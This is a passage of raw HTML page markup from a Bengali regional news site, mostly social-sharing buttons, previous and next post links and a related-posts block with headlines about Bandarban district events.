'https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/', '%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A8%20%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%E0%A6%B0%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97%E0%A7%87%20%E0%A6%AE%E0%A6%BE%E0%A6%9B%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A7%8B%E0%A6%A8%E0%A6%BE%20%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%B0%E0%A6%A3', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F08%2F28%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a6%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2589%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A8%20%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%E0%A6%B0%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97%E0%A7%87%20%E0%A6%AE%E0%A6%BE%E0%A6%9B%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A7%8B%E0%A6%A8%E0%A6%BE%20%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%B0%E0%A6%A3&url=https%3A%2F%2Fdmoitry.com%2F2020%2F08%2F28%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a6%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2589%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F08%2F28%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a6%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2589%2F&title=%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A8%20%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%E0%A6%B0%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97%E0%A7%87%20%E0%A6%AE%E0%A6%BE%E0%A6%9B%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A7%8B%E0%A6%A8%E0%A6%BE%20%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%B0%E0%A6%A3" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A8%20%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%E0%A6%B0%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97%E0%A7%87%20%E0%A6%AE%E0%A6%BE%E0%A6%9B%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A7%8B%E0%A6%A8%E0%A6%BE%20%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%B0%E0%A6%A3&url=https%3A%2F%2Fdmoitry.com%2F2020%2F08%2F28%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a6%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2589%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A8%20%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%E0%A6%B0%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97%E0%A7%87%20%E0%A6%AE%E0%A6%BE%E0%A6%9B%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A7%8B%E0%A6%A8%E0%A6%BE%20%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%B0%E0%A6%A3 https%3A%2F%2Fdmoitry.com%2F2020%2F08%2F28%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a6%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2589%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/', '%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A8%20%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%E0%A6%B0%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97%E0%A7%87%20%E0%A6%AE%E0%A6%BE%E0%A6%9B%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A7%8B%E0%A6%A8%E0%A6%BE%20%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%B0%E0%A6%A3', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://dmoitry.com/2020/08/27/%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a7%9f-%e0%a6%af%e0%a7%81%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%97%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a7%87-%e0%a6%b6/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> লামায় যুবলীগের উদ্যোগে শহীদদের স্মরণ সভা</a></li>
			<li class="next"><a href="https://dmoitry.com/2020/08/29/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%97%e0%a7%8d%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%a3%e0%a7%8d%e0%a6%a1%e0%a7%87-%e0%a6%95/" rel="next">বান্দরবানে অগ্নিকাণ্ডে ক্ষতিগ্রস্ত ব্যবসায়ীদের পার্বত্য মন্ত্রীর সহায়তা <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2019/10/07/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%9a%e0%a7%8d%e0%a6%9b-%e0%a6%9c%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%a6%e0%a6%bf%e0%a6%b9%e0%a6%bf%e0%a6%ae%e0%a7%82%e0%a6%b2%e0%a6%95-%e0%a6%93-%e0%a6%9c%e0%a6%a8/" title="স্বচ্ছ, জবাবদিহিমূলক ও জনবান্ধব ভূমিসেবা ব্যবস্থাপনায় ভূমি সচিবের নেতৃত্বে শপথ">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2019/10/020138Gazipur_kalerkantho_pic-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2019/10/07/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%9a%e0%a7%8d%e0%a6%9b-%e0%a6%9c%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%a6%e0%a6%bf%e0%a6%b9%e0%a6%bf%e0%a6%ae%e0%a7%82%e0%a6%b2%e0%a6%95-%e0%a6%93-%e0%a6%9c%e0%a6%a8/" rel="bookmark" title="স্বচ্ছ, জবাবদিহিমূলক ও জনবান্ধব ভূমিসেবা ব্যবস্থাপনায় ভূমি সচিবের নেতৃত্বে শপথ">
								স্বচ্ছ, জবাবদিহিমূলক ও জনবান্ধব ভূমিসেবা ব্যবস্থাপনায় ভূমি সচিবের নেতৃত্বে শপথ							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/10/07/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%9a%e0%a7%8d%e0%a6%9b-%e0%a6%9c%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%a6%e0%a6%bf%e0%a6%b9%e0%a6%bf%e0%a6%ae%e0%a7%82%e0%a6%b2%e0%a6%95-%e0%a6%93-%e0%a6%9c%e0%a6%a8/" title="10:15 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-10-07T22:15:48+06:00">October 7, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2023/04/26/%e0%a6%97%e0%a7%87%e0%a6%ae%e0%a6%bf%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a7%81%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8/" title="গেমিংয়ের দুনিয়ায় নতুন সংযোজন ইনফিনিক্স হট ৩০">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2023/04/Infinix-HOT-30-Image-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2023/04/26/%e0%a6%97%e0%a7%87%e0%a6%ae%e0%a6%bf%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a7%81%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8/" rel="bookmark" title="গেমিংয়ের দুনিয়ায় নতুন সংযোজন ইনফিনিক্স হট ৩০">
								গেমিংয়ের দুনিয়ায় নতুন সংযোজন ইনফিনিক্স হট ৩০							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2023/04/26/%e0%a6%97%e0%a7%87%e0%a6%ae%e0%a6%bf%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a7%81%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8/" title="7:26 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-04-26T19:26:57+06:00">April 26, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2020/08/31/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8c%e0%a6%b0-%e0%a6%8f%e0%a6%b2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%97/" title="বান্দরবান পৌর এলাকার নাগরিকদের সাথে পার্বত্য মন্ত্রীর মত বিনিময় সভা অনুষ্ঠিত">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2020/08/পৌর-মতবিনিময়-সভা-পিক-১-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2020/08/31/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8c%e0%a6%b0-%e0%a6%8f%e0%a6%b2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%97/" rel="bookmark" title="বান্দরবান পৌর এলাকার নাগরিকদের সাথে পার্বত্য মন্ত্রীর মত বিনিময় সভা অনুষ্ঠিত">
								বান্দরবান পৌর এলাকার নাগরিকদের সাথে পার্বত্য মন্ত্রীর মত বিনিময় সভা অনুষ্ঠিত							</a>
						</h3><!--/.post-title-->

